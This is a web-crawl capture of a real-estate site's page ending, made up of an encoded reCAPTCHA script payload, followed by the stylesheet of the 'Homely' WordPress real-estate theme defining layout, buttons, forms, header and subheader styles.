yEKwp7DjMOKwqhDwr7DuXLDgMKuGMKnJl/Ds8KtYcKMwrrCrQfCo8O+FMKtakPCliLDgsOeAQHCow3DhMK5VMK5KXojQkBIYlnCg8KLwpEMwpNlIi06w7rCi8Kyw6rDvcK2w7DCjDYQHsOlJC/DsiNrw7jCv8OkYsODwrPDpy3Dg8Ktwpp4OcKVwpLDt8O7RTYTZ8Kkw7vCvz0sP1p2w7DDh8KJwp1JbG7DrMKbw4/DuMKwwqzChz8ew5how7bDuAHDscOney9LO08rw45sRMKcw4Zcb3TDkcKywobDtV48QsKdGcKAwr8Kw7l0Q8KzDUbCggwxecKewo9FwoAbSFZOwqY/NnnCvSnDpcK3w6FoKcKMeG3DpcOww5HCkwvCqsOWw7rCncO/WcOdCFPCoMKfw4PDnxIfTTjDuTXDjWDDjsKwVQZ/R8KMYcOccnh7CWoTwqkYRR7CmzZQB31FIsOyRDnCscOvwoTDnQxCU8ObUX7DvinDlsKyfltXwp17L3TCtX4qw77DkxPDhcKJWifCj8Oyw644BMOtIMKhe2jCkWBTwoTDl0TCkMK3w5/Ck8KuJnY8wphDw4NoIMKUPcKhwq7DvWEew6TDsQ8Ww7vDnVzDu0AFwrReVcOgRcKrw78hIA/CiQkSLcOfLXXCn8OCw4Qcw41yw7Y+w5nDh8Kfw6DDgmjCny4cJ8O0UCVpX3HCoHlJwqfClRDCpsOPAkR9w5MneHBew4TDksO3IFDCoFAhTcOkB8KYDMKOUcO9wo19wpbCryIxIWnDn3zDi3nCmzhbVMKjw6x9D8OVYUkKwp/DrMKaOFsXcsOXIMKzwrHCqDnCqT8uK1hiwp3CgFLCpVDDn2xZWQcKw4nCnE3Cq8O0w44hw4hTcHl4w5I3F29cKcONwpcbw4UDwrVcwoTDpMK1w7PDqRbDphLDvMKRWXhwQF/Ck8OTwqHChBDDvClKdSjDjMO+ccOyw7dSccKAw6jDjsKLIMKvdcO0wrAww6Fdw7lGwqXCiUrCiHQtTsKTw5Zdw5gMDm4bw58Awq/CpsO9w6bDgVo5acKGw4XDql9Fw4vCoMO8UcOnFGPDvS/DjxXCq8KKVVrCoMOBdMODw6xtSgAcXAnCpcOrWzTChVlgfwZeDw/CtG/[base64]/CjgciwqfDtwfDj8KBw7TDq00oRiANH8OHwqAKMcKzwqLDs8O7wp7DkAcpw5VyaQBvFcOQw7bCg3ArTsKHwr/CigJlHXvCiG4UQ8KmUcKrTQTDssOhcMKewrMZwoXDiALDihMEJQZCMGrDjcOxV23DhMKkDsKzLWseCMKcw6tMT8KUw7ZOw4zCnwfCpcKyaX/DgEbDv0fDjMKnw5lpQ8OTwqHDq8O/BMOew4jDpcOuwqADwpbDh8OhZz80w5bCi05DeVLCt8OJAMKkL0MZHcK6C8O4FXwOw5weL2bCkBTDrkDChsKPAcKKDMKIwp9HW0xlw5d2CcO/bDw8FxrDncOww7APOGVbwolwwrzDkB/DrMO8w5TDlFw+DTknVDU3w5Jpw7dxw5wYBcOzQsOba8OrXFAeIC/Cq00/e8OvRRUgwpbCij1pwrfDqn7ChHDCncKww6jCusOXFMOMS8KtFk3DqW7CncOCw6rDicKSARrCr8OQEcKkw4LDjDnDpsO/YsK+EW5RdlkLK8Kpw7bChEvCvcKFKcOcw6TDnTjDicOPw44gwrsGwqQcGMKWdRHDj8KXwqDClMOnw6tBw4QmC0DCr20oHcO5w67CsXrDp8O7fMOkT8Ktw5N6w6/DvTjDk0p2ccKxEcOvDBRqEMKZIsOIwr5GbcKNU0fDjcKXw5XDvsONcH/[base64]/Dr8KJw5HDhCc\\u003d\x22],null,[\x22conf\x22,null,\x226LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,113],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://lanjaronproperty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222rFmntMTLeN4UVv+GgR8PY5J7YSQyAeDpBq7uvpaz5o\\u003d\x22,1,0,null,1,1767365992079,0,0,[17,233,140],null,[130,53,153,221,41],\x22RC-p0HuVbSNBV6YLA\x22,null,null,null,null,null,\x220dAFcWeA67JEBVPhVPsR8cfT6GA1zpbSmhfUbDg_DSi5VcIqxnyVoOyWObtMuXrLnWHXoKPYOFFK0qX28G8ZvKAIKAhJVfeED2vA\x22,1767448791954]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3
body_size: 15236
content:
/*
Theme Name: Homely
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: A modern, responsive, real estate theme
Version: 2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: homely
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/*====================================================================================*/
 /* TABLE OF CONTENTS
/*====================================================================================*/
/* 01 RESET 
/* 02 GLOBAL SETTINGS
/* 03 HEADER 
/* 04 SUBHEADER
/* 05 FILTER
/* 06 PROPERTIES
/* 07 AGENTS
/* 08 BLOG
/* 09 WIDGETS
/* 10 MEMBERS
/* 11 MISC MODULES
/* 12 FOOTER

/*====================================================================================*/
 /* 01 RESET
/*====================================================================================*/

* { margin:0px; padding:0px; }

h1,h2,h3,h4,h5 { margin-top:0px; }

ul, ul li { list-style:none; }


/*====================================================================================*/
 /* 02 GLOBAL SETTINGS
/*====================================================================================*/

html { width:100%; height:100%; }

body {
	font-family:'Raleway', Arial;
	font-weight:300;
	font-size:15px;
	color:#464646;
	width:100%; 
	height:100%; 
	background:#ebf1f5;
}

.fixed.no-scroll { overflow:hidden; }

.container { position:relative; }
.col-full { padding:0; }

.module { position:relative; padding:70px 0px 70px 0px; }
.no-padding { padding:0; }
.no-padding-top { padding-top:0; }
.no-padding-bottom { padding-bottom:0; }
.module-border { border-top:1px solid #d6e1e8; }
.module.light, .module.light h2 , .module.light h1, .module.light h3, .module.light h4, .module.light h5, .module.light h6 { color:white; }
.module.light .bar { background:white; }
.module.light .rhex, .module.light .rhex:before, .module.light .rhex:after { border-color:white; }

.bg-display-cover { background-size:cover !important; background-repeat:no-repeat !important; background-position:center !important; }
.bg-display-fixed { background-attachment:fixed !important; background-size:100% !important; background-repeat:no-repeat !important; }
.bg-display-tiled { background-repeat:repeat !important; background-size:auto !important; }

.module-header { margin-bottom:50px; text-align:center; }
.module-header h2 { font-weight:300; font-size:30px; margin-bottom:15px; } 
.module-header p { font-size:16px; margin:0 auto; font-weight:300; width:60%; }
.module-header-left { text-align:left; }
.module-header-left .widget-divider { margin-left:0; }
.module-header-right { text-align:right; }
.module-header-right .widget-divider { margin-right:0; }

/** WIDGET DIVIDER **/
.widget-divider { margin:15px auto; width:auto !important; margin-bottom:20px; border:none; }
.widget-divider td { border:none; padding:0; }
.widget-sidebar .widget-divider, .widget-footer .widget-divider { margin-left:-5px; }

.rhex {
  width: 11px; height: 16px;
  border-radius: 4px;
  background: transparent;
  border-top:2px solid #48a0dc;
  border-bottom:2px solid #48a0dc;
  text-align:left;
  margin:0px 8px;
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.rhex:before, .rhex:after {
  position: absolute;
  width: inherit; height: inherit;
  border-radius: inherit;
  border-top:2px solid #48a0dc;
  border-bottom:2px solid #48a0dc;
  content: '';
  top:-2px;
}
.rhex:before { -ms-transform: rotate(60deg); -webkit-transform: rotate(60deg); transform: rotate(60deg); }
.rhex:after { -ms-transform: rotate(-60deg); -webkit-transform: rotate(-60deg); transform: rotate(-60deg); }

.rhex-ipad { border:2px solid #48a0dc; width:16px; }
.rhex-ipad:before, .rhex-ipad:after { content:''; display:none; }

.bar { 
    width:40px;
    height:2px;
    background:rgba(72, 160, 220, 0.5);
}

/* PAGE/POST CONTENT */
.left, .alignleft { float:left; }
.right, .alignright { float:right; }
.center, .aligncenter { text-align:center; margin-left: auto; margin-right: auto; }
.clear { clear:both; }
.show-none { display:none; }
.show { display:block; }
.divider { width:100%; height:1px; background:rgba(0, 0, 0, 0.1); margin-bottom:20px; margin-top:20px; }
.divider-fade {
    pointer-events:none;
    width:100%;
    height:60px;
    position:absolute;
    border-radius:25px 4px 4px 4px;
    opacity:0.1;
    background: -moz-linear-gradient(top, rgba(0,0,0,0.28) 0%, rgba(0,0,0,0) 72%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.28) 0%,rgba(0,0,0,0) 72%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0,0,0,0.28) 0%,rgba(0,0,0,0) 72%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.content img { max-width:100%; height:auto; }
.content img.alignnone { margin-top:20px; margin-bottom:20px; }
.content img.aligncenter { margin-top:20px; margin-bottom:20px; }
.content img.alignleft { margin-right:15px; margin-bottom:15px; }
.content img.alignright { margin-left:15px; margin-bottom:15px; }
.content .wp-caption { max-width:100%; }
.content .wp-caption-text, .content .gallery-caption { font-size:14px; font-style:italic; }
.content .wp-caption.alignnone { margin-top:20px; margin-bottom:20px; }
.content .wp-caption.aligncenter { margin-top:20px; margin-bottom:20px; padding-top:0px;}
.content .wp-caption.alignleft { margin-right:15px; margin-bottom:15px;  }
.content .wp-caption.alignright { margin-left:15px; margin-bottom:15px;  }

.content .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.content iframe { max-width:100%; }

.content p { line-height:1.8; margin-bottom:27px; }
.content ul li { list-style-type:disc; margin-left:20px; }
.content ul li ul{ margin-left:20px; }
.content ul li ul li { list-style-type:circle; }
.content ul li ol li { list-style-type:decimal; }
.content ul li ol ul li { list-style-type:disc; }
.content ol { margin-left:15px; }
.content blockquote {
	padding:2.5% 4%;
	border-left:2px solid #59aee9;
	background:rgba(47, 88, 127, 0.05);
	margin:0 auto 30px 0px;
}

.clean-list { margin-left:0 !important; }
.clean-list li:before { content:''; display:none !important; }

table { width:100%; margin:20px 0px; border:1px solid rgba(0, 0, 0, 0.07); }
table td, table th { padding:4px 8px; border-right:1px solid rgba(0, 0, 0, 0.07); }
table .odd { background:#ebf1f5; }

/* TYPOGRAPHY */
h1,h2,h3,h4,h5,h6 { font-family:'Raleway', Helvetica; color:#3a464e; }
h1 { font-size:40px; }
h2 { font-size:35px; }
h3 { font-size:30px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:17px; }

a { 
	color:#48a0dc;
	outline:0 !important;
	-webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

a:hover { color:#68b4e8; text-decoration:none; }

.anchor {
    display: block;
    position: relative;
    top: -70px;
    visibility: hidden;
}

.shadow-hover { transition: all 0.4s linear; }
.shadow-hover:hover { box-shadow:0px 10px 25px rgba(0, 0, 0, 0.15); }

.icon { margin-right:4px; vertical-align:middle; }

/* BUTTONS */
.button, input[type="submit"] {
	font-family:'Raleway', Helvetica, Arial;
	font-size:15px;
	font-weight:600;
	padding:10px 35px 10px 35px;
	color:white;
	border-radius:3px;
	border:none;
	background-color:#48a0dc;
	display:inline-block;
	width:auto;
	cursor:pointer;
    text-decoration:none;
	transition: all 0.2s linear;
}

.button:hover, input[type="submit"]:hover, .button.grey:hover {
	color:white;
	text-decoration:none;
	background-color:#59aee9;
}

.button.alt { background-color:#4fba6f; }
.button.alt:hover { background-color:#5fc97e; }

.button.small {
	padding:6px 23px 6px 23px;
	font-size:12px;
}

.button.large {
	padding:12px 45px 12px 45px;
	font-size:17px;
}

.button.grey { color:#8da9b9; cursor:auto; background-color:#cbdfea; }

.button-icon { position:relative; padding-left:56px; padding-right:25px; }
.button-icon.small { padding-left:38px; padding-right:15px; }
.button-icon.large { padding-left:70px; padding-right:35px; }
.button-icon .fa {
	background:rgba(0, 0, 0, 0.1);
	position:absolute;
	left:0;
	top:0;
	border-radius:2px;
	height:100%;
	width:38px;
	text-align:center;
	padding-top:13px;
	font-size:13px;
}
.button-icon.small .fa { padding-top:8px; width:27px; }
.button-icon.large .fa { padding-top:15px; font-size:16px; width:45px; }

/** PAGINATION **/
.page-list .page-numbers {
    background:#cbdfea;
    padding:8px 12px;
    border-radius:3px;
    font-weight:700;
    font-size:13px;
    color:#8da9b9;
}
.page-list .page-numbers:hover { background:#b9ccd6; }
.page-list .page-numbers.current { background:#48a0dc; color:white; }

/** FORM ELEMENTS **/
input, textarea, select {
	width:100%;
	padding:9px;
	margin-bottom:20px;
	border-radius:3px;
	border:none;
	font-weight:300;
	font-family:'Raleway' !important;
	background:white;
} 

input[type="file"] {
	background:white;
	border:none;
	padding:5px 0px 5px 0px;
	width:210px;
	display:inline-block;
}

.chosen-container { margin-bottom:20px; width:100% !important; }
.chosen-container.chosen-with-drop .chosen-single { border:none; background:white; }
.chosen-container .chosen-single {
	border:none;
	box-shadow:none;
	border-radius:3px;
	background:white;
	height:39px;
	line-height:39px;
	font-size:15px;
}
.chosen-container .chosen-single div { top:8px; right:6px; }
.chosen-container .chosen-drop { border:none; }
.chosen-container .chosen-search { padding:10px; color:black; }
.chosen-container .chosen-results { padding:0px 10px 10px 10px; }
.chosen-container .chosen-results li.highlighted { background:#48a0dc; border-radius:2px; }
.chosen-container .chosen-results li.group-result { display:none !important; }
.chosen-container .chosen-results li.group-option { opacity:0.8; }

.chosen-container-single .chosen-single div b { width:15px; }

.chosen-container-multi .chosen-choices { 
    background:none; 
    border:1px solid rgba(0, 0, 0, 0.15); 
    padding:6px;
    border-radius:3px;
    font-size:15px;
}

input[type="checkbox"], input[type="radio"] { width:auto; margin-right:5px; }

textarea { height:130px; }

input.border, 
select.border, 
textarea.border, 
.form-block.border .chosen-container .chosen-single,  
.form-block.border .chosen-container .chosen-drop { border:1px solid rgba(0, 0, 0, 0.15); }
.form-block.border .chosen-container .chosen-results { padding-top:10px; }

.form-block label { display:block; }
.form-block label .error { color:red; font-size:12px; margin-left:10px; }

.form-loader { display:none; }

.search-form { position:relative; }
.search-form button[type="submit"] {
	border:none;
	background:none;
	position:absolute;
	right:13px;
	top:10px;
	color:#97aab7;
}

.hidden-label { visibility:hidden; display:inline !important; }

/** CONTACT FORM 7 **/
.property-single-item .wpcf7 input, .property-single-item .wpcf7 textarea { border:1px solid rgba(0, 0, 0, 0.1); }
.property-single-item .wpcf7 input[type="submit"] { border:none; }
.wpcf7 span.wpcf7-not-valid-tip { margin-top:-13px; margin-bottom:25px; }


/* SOCIAL ICONS */
.social-icons { margin-bottom:0; }
.social-icons li { margin-left:0 !important; display:inline-block; padding-left:5px; padding-right:5px; line-height:1.4; }
.social-icons li:first-child { padding-left:0px; }
.social-icons li:last-child { padding-right:0px; }
.social-icons.circle li a {
	font-size:14px;
	border:1px solid #48a0dc;
	width:28px;
	height:28px;
	display:inline-block;
	text-align:center;
	padding-top:4px;
	border-radius:100%;
}
.social-icons.circle li a:hover { background:#48a0dc; border-color:#48a0dc; color:white; }

/** ALERT BOXES **/
.alert-box {
	background:#e2e795;
	border-left:3px solid #b3b4a0;
	padding:15px;
	margin-bottom:20px;
}
.alert-box.success { background:#dbefd4; border-color:#acc7a1; }
.alert-box.error { background:#fad7d7; border-color:#c08585; }
.alert-box.info { background:#d2daef; border-color:#8a97b9; }
.alert-box h4 { font-size:15px; margin:0;}

/** SLICK SLIDER **/
.slider-wrap { position:relative; }

.slider { opacity:0; overflow:hidden; }
.slider.slick-initialized { opacity:1; transition:all 0.4s; }
.slider .slide:not(:first-of-type) { display: none; }
.slider .slide.initialized { display:block; }

.slider-nav { position:absolute; width:100%; top:50%; margin-top:-30px; left:0; }
.slider-prev, .slider-next {
	background:white;
	font-size:28px;
	color:#93a1ae;
	width:45px;
	height:45px;
	text-align:center;
	display:block;
	padding-top:2px;
	border:1px solid rgba(0, 0, 0, 0.1);
	border-radius:50px;
	cursor:pointer;
	position:relative;
	z-index:100;
	transition:all 0.4s;
}
.slider-prev:hover, .slider-next:hover {
	background:#48a0dc;
	color:white;
	border-color:#48a0dc;
}
.slider-prev { float:left; margin-left:1%; }
.slider-next { float:right; padding-left:5px; margin-right:1%; }

/** TABS **/
.tabs { margin-bottom:20px; display:none; font-family:'Raleway'; }
.tabs.ui-widget.ui-widget-content,
.ui-tabs .ui-tabs-nav { 
	background:transparent; 
	padding:0;
	border-radius:0;
	border:none;
    }
.ui-tabs .ui-tabs-nav { box-shadow:inset 0px -1px rgba(0, 0, 0, 0.1); }
.ui-tabs .ui-tabs-nav li { 
	margin-left:0;
    display:inline-block;
    list-style:none;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor { text-decoration:none; display:inline-block; padding:18px 15px; color:#9bb3c7; }

.ui-tabs .ui-tabs-panel { padding:30px 0px 0px 5px; }

.tabs li.ui-state-active { background:transparent; border-bottom:2px solid #48a0dc; }
.tabs li.ui-state-active .ui-tabs-anchor { color:#48a0dc; font-weight:600; }

.ui-tabs-hide { display:none; }

/** ACCORDION **/
.ui-accordion .ui-accordion-header { 
	border:none; 
	margin-bottom:25px; 
	padding:20px;
	font-size:18px;
	font-weight:600;
	background:white;
}
.ui-accordion .ui-accordion-header-active { margin-bottom:0; color:white; background:#59aee9; }
.ui-accordion .ui-accordion-content-active { margin-bottom:25px; }
.ui-accordion .ui-accordion-content { background:white; border:none; padding:30px; font-family:'Raleway'; }
.ui-accordion-header-icon { display:none; }
.accordion-footer { font-style:italic; font-size:12px; }
.accordion-footer a { color:#48a0dc; font-weight:600; margin-left:8px; margin-right:8px; }

.ui-accordion .ui-accordion-header { cursor:pointer; }
.ui-accordion .ui-accordion-header:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right:10px;
    font-size:20px;
}
.ui-accordion .ui-accordion-header-active:before { content: "\f107"; }

/* COLOR BAR */
.color-bar {
	width:50px;
	height:3px;
	background:#48a0dc;
	margin-bottom:15px;
	transition:all 0.3s;
}

/** VIDEO **/
.video-cover { 
    position:relative; 
    display:block; 
}
.video-cover:hover .icon { border-color:#48a0dc; background:#48a0dc; }
.video-cover-content {
    position:absolute;
    padding:0px 20px;
    text-align:center;
    left:0;
    right:0;
    top:50%;
    margin-top:-55px;
    color:white;
    font-size:18px;
}
.video-cover-content .icon {
    margin:0;
    margin-bottom:10px;
    border:2px solid white;
    width:60px;
    height:60px;
    padding-top:17px;
    padding-left:3px;
    border-radius:100%;
    font-size:25px;
    transition:all 0.4s;
}
.video-cover-content p { margin-bottom:0; }

/*====================================================================================*/
 /* 03 HEADER
/*====================================================================================*/
header { background:white; width:100%; position:relative; z-index:1000; }
header.navbar-fixed { position:fixed; top:0; }

/* TOPBAR */
.top-bar {
	background:#48a0dc;
	color:white;
	font-size:12px;
	position:relative;
	z-index:1002;
}

.top-bar a { color:white; }

.top-bar-item { 
	padding:8px 12px;
	display:inline-block;
	position:relative;
}
.top-bar-left .top-bar-item:first-child { border-left:none !important; }
.top-bar-left .top-bar-item:last-child { border-left:1px solid rgba(255, 255, 255, 0.15); }
.top-bar-right .top-bar-item:last-child { border-left:1px solid rgba(255, 255, 255, 0.15); }

.top-bar-member-actions .login-link { margin-right:8px; }
.top-bar-member-actions .avatar { border-radius:100%; margin-right:4px; }
.top-bar-member-actions .member-sub-menu { 
	display:none; 
	position:absolute; 
	width:180px; 
	background:white; 
    border-radius:0px 0px 4px 4px;
    box-shadow:0px 5px 8px rgba(0, 0, 0, 0.12);
	top:33.5px; 
	z-index:100000; 
	right:0;
    text-align:left;
}
.top-bar-member-actions .member-sub-menu li a { 
    padding:10px 13px; 
    display:block;
    border-bottom:1px solid rgba(0, 0, 0, 0.07); 
    color:#5d6069;
}
.top-bar-member-actions .member-sub-menu li:last-child  a { border:none; }
.top-bar-member-actions .member-sub-menu li a:hover { background:rgba(255, 255, 255, 0.06); color:#59aee9; }
.top-bar-member-actions:hover .member-sub-menu { display:block; }
.top-bar-member-actions:hover { background:rgba(255, 255, 255, 0.1); }

.top-bar-left .top-bar-item .member-sub-menu { left:0; }

/* LOGO */
.navbar-header { 
	display:inline-block; 
	max-width:30%; 
	min-width:200px;
	position:relative;
	z-index:1001; 
}
.navbar-brand {
	display:inline-block;
	height:auto;
	font-weight:700;
    font-size:24px;
	min-height:83px;
	padding-left:0px;
	padding:34px 0px;
}
.navbar-brand.has-logo { padding:15px 0px; }
.navbar-brand img { max-width:100%; }

/* MENU TOGGLE */
.navbar-toggle { 
	background:#e8ebf3; 
	margin:0; 
	margin-top:20px;
	position:relative;
	z-index:1001;
}
.navbar-toggle .icon-bar { background:#838893; }

/* MAIN MENU */
 .navbar-collapse.collapse { position:relative; z-index:1000; }

 .main-menu-wrap {
 	position:absolute;
	bottom:0;
	right:0px;
 }

.nav.navbar-nav li { position:relative; }
.nav.navbar-nav li a { 
	color:#838893; 
	padding:29px 20px;
}
.nav.navbar-nav li a:hover { background:transparent; color:#48a0dc; }
.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #48a0dc; }
.nav.navbar-nav li.menu-item-has-children:after {
	content: "\f107";
    font-family: FontAwesome;
    color:#838893;
	margin-top:29px;
	top:0;
	right: 5px;
	position: absolute;
}
.nav.navbar-nav li:hover.menu-item-has-children:after { color:#48a0dc !important; }

/* SUB MENU */
.nav.navbar-nav li:hover .sub-menu { display:block; margin-top:0; }
.sub-menu {
	display:none;
	position:absolute;
	background:#2a2e3b;
	width:200px;
	font-size:14px;
	-webkit-transition:all 0.4s; 
	transition:all 0.4s; 
}
.nav.navbar-nav li .sub-menu li a { 
	display:block; 
	padding:10px;
	color:rgba(255, 255, 255, 0.5);
	font-weight:300;
}
.nav.navbar-nav li .sub-menu li a:hover { color:white !important; }
.nav.navbar-nav li .sub-menu li.menu-item-has-children:after {
	content: "\f105";
	color:rgba(255, 255, 255, 0.2);
	right:10px;
	margin-top:10px;
}

.nav.navbar-nav li .sub-menu .current-menu-item a { box-shadow:none; }

.nav.navbar-nav li .sub-menu li .sub-menu { 
	display:none;
	margin-left:200px;
	margin-top:-40px;
	background:#21252f;
}
.nav.navbar-nav li .sub-menu li:hover .sub-menu { display:block; }

/* MEMBER ACTIONS */
.member-actions { padding-top:24px; padding-bottom:24px; margin-left:10px; }

/** HEADER DEFAULT **/
.header-default.has-menu { padding-bottom:30px; }
.header-default .navbar-header { float:none; width:100%; max-width:100%; display:block; }

.header-default .header-details { position:absolute; bottom:0; right:0; }
.header-default .header-item { padding:15px; margin:10px 0px; line-height:1.2; font-size:13px; }
.header-default .header-item:nth-last-child(2) { padding-right:0px; border-left:1px solid rgba(0, 0, 0, 0.1); }
.header-default .header-item-icon, .header-default .header-item-text { float:left; }
.header-default .header-search { width:300px; }
.header-default .header-search input { border:1px solid rgba(0, 0, 0, 0.13); margin-bottom:0; }
.header-default .header-search .header-item-icon > .fa { display:none; }
.header-default .header-item .header-item-icon > .fa { color:#59aee9; font-size:36px; margin-right:10px; }
.header-default .header-item span { font-family:'Open Sans'; font-weight:700; font-size:18px; color:#464646; }

.header-default .navbar-brand.has-logo { padding:20px 15px; padding-left:0px; }
.header-default .main-menu-wrap { height:60px; top:0px; width:100%; background:#323746; }
.header-default .nav.navbar-nav { float:left; }
.header-default .nav.navbar-nav li a { background:transparent; letter-spacing:0.4px; color:white; font-size:14px; font-weight:600; padding:20px 20px; }
.header-default .nav.navbar-nav li a:hover { color:#48a0dc; }
.header-default .nav.navbar-nav li.menu-item-has-children:after {
	content: "\f107";
    font-family: FontAwesome;
    color:rgba(255, 255, 255, 0.4);
	margin-top:21px;
}

.header-default .member-actions { padding:0; }
.header-default .member-actions .button { padding:20px 20px 20px 40px; letter-spacing:0.4px; font-size:14px; border-radius:0; }
.header-default .member-actions .button-icon .fa {
	height:auto;
	width:28px;
	height:28px;
	padding-top:9px;
	border-radius:6px;
	top:16px;
	margin-left:-14px;
	background:#4fba6f;
	box-shadow:0px 0px 0px 5px #323746;
}

/** FIXED **/
header.header-default.navbar-fixed { position:relative; }
.header-default .navbar-toggle.fixed { position:fixed; top:0; left:0; margin-top:0; width:100%; background:#323746; border-radius:0px; padding:15px;}
.header-default .main-menu-wrap.fixed { position:fixed; }
.header-default .main-menu-wrap .container-fixed { max-width:1140px; margin:0 auto; }

.admin-bar .header-default .navbar-toggle.fixed { top:32px; }
.admin-bar .header-default .main-menu-wrap.fixed { top:32px; }

.admin-bar header.header-classic.navbar-fixed { top:32px; }

/*====================================================================================*/
 /* 04 SUBHEADER
/*====================================================================================*/
.subheader {
	background:#8d92a4 url(images/page-banner-default.jpg) no-repeat center;
	background-size:cover;
	color:white;
	padding-top:160px;
	padding-bottom:40px;
	letter-spacing:0.5px;
	position:relative;
    z-index:1;
}

.subheader h1 {
	margin-bottom:0px;
	font-weight:700;
	font-size:40px;
	display:inline-block;
	color:white;
}
.subheader h1.center { display:block; margin-bottom:20px; }

.subheader-text { 
    margin-top:7px;
    font-size:18px;
    font-weight:500;
    display:block;
    width:100%;
}
.subheader-text.align-right { right:0; text-align:right; }
.subheader-text.align-center { text-align:center; position:relative; margin-top:15px; display:block; }

.subheader-tax {  
    display: block;
    font-size: 16px;
    font-weight: 200;
    font-style: italic;
    margin-bottom: 5px;
    margin-top: -20px;
}

#breadcrumbs{
    list-style:none;
    margin:12px 0px 0px 0px;
    overflow:hidden;
}
  
#breadcrumbs li {
    display:inline-block;
    vertical-align:middle;
    margin-right:10px;
}
#breadcrumbs li:last-child { margin-right:0; }
#breadcrumbs li a { color:white; }
#breadcrumbs .separator { font-weight:100;}

.subheader .search-form-wrap { width:25%; padding-left:15px; }
.subheader .search-form-wrap.left { padding-left:0; padding-right:15px; }
.subheader .search-form-wrap.center { padding-left:0; }
.subheader .search-form-wrap input { margin-bottom:0; color:#2d2d2d; }

/** SIMPLE SEARCH **/
.subheader.simple-search {
	text-align:center;
	padding:200px 0px;
    z-index:auto;
}
.subheader.simple-search h1 { float:none; font-size:48px; font-weight:700; }
.subheader.simple-search p {
    position:relative;
	font-size:21px;
	margin-top:15px;
}

.subheader.simple-search .simple-search-form {
	width:75%;
	margin:0 auto;
}

.subheader.simple-search .simple-search-form .chosen-container { width:43% !important; float:left; text-align:left;}
.subheader.simple-search .simple-search-form .chosen-container .chosen-single {
	border:none;
    border-right:1px solid rgba(0, 0, 0, 0.1);
    border-radius:0;
	font-size:17px;
	padding:6px 13px;
	height:48px;
	width:100%;
	color:black;
}
.subheader.simple-search .simple-search-form .chosen-container .chosen-single div { top:14px; }
.subheader.simple-search .simple-search-form .chosen-container:nth-child(2) .chosen-single { border-radius:3px 0px 0px 3px; }
.subheader.simple-search .simple-search-form select { color:black; padding:14px; border-radius:0; width:43%; float:left; }

.subheader.simple-search .simple-search-form input[type="submit"] {
	border-radius:0px 3px 3px 0px;
	padding:13.5px;
	width:14%;
	float:left;
}

.subheader.simple-search .ui-tabs-nav { display:inline-block; margin-top:30px; }
.subheader.simple-search .ui-tabs-nav li { 
	border-radius:0px; 
	margin:0; 
	border:none;
	border:1px solid rgba(255, 255, 255, 0.2);
	border-right:none;
	background:rgba(255, 255, 255, 0.1);
	width:120px;
	text-align:center;
    float:left;
    position:relative;
}
.subheader.simple-search .ui-tabs-nav li:hover { background:rgba(255, 255, 255, 0.2);; }
.subheader.simple-search .ui-tabs-nav li:first-child { border-radius:3px 0px 0px 3px; }
.subheader.simple-search .ui-tabs-nav li:last-child { border-radius:0px 3px 3px 0px; border-right:1px solid rgba(255, 255, 255, 0.2);  }
.subheader.simple-search .ui-tabs-nav li a { color:white; text-decoration:none; padding: 15px 12px; display:block; font-size:13px; width:100%; font-weight:700; }
.subheader.simple-search .ui-tabs-nav li.ui-state-active { background:#59aee9; padding:0; border-color:#59aee9; }
.subheader.simple-search .ui-tabs-nav li.ui-state-active:after {
  content:"";
  position:absolute;
  bottom:-8px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-10px;
  border-width:10px 10px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:#59aee9 transparent;
  display:block;
  width:0;
  z-index:1;
}
.subheader.simple-search .ui-tabs .ui-tabs-panel {
	background:transparent;
	padding:30px 0px 0px 0px;
}

/** SUBHEADER SLIDER **/
.subheader.subheader-slider { background:#e1e5f1; padding:0px; }
.subheader.subheader-slider h1 { float:none; font-size:55px; display:block; margin-bottom:15px; }
.subheader.subheader-slider p { font-size:24px; }
.subheader.subheader-slider p a { color:white; }
.subheader.subheader-slider .slide { 
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center;
	padding:200px 0px 210px 0px;
	text-align:center;
	position:relative;
}
.subheader.subheader-slider .slide .container { position:relative; z-index:10; }

.subheader.subheader-slider .slider-next,
.subheader.subheader-slider .slider-prev {
	background:rgba(255, 255, 255, 0.3);
	border:2px solid rgba(255, 255, 255, 0.4);
	color:white;
}
.subheader.subheader-slider .slider-next:hover,
.subheader.subheader-slider .slider-prev:hover { background:#48a0dc; border-color:#48a0dc; color:white; }

